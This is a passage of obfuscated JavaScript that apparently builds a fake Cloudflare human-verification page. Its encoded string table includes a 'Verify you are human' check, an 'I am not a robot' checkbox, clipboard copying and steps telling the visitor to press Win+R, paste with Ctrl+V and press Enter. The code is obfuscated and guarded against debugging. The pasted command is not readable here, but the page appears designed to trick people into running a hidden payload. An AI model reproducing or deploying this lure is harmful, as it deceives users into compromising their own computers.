_0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,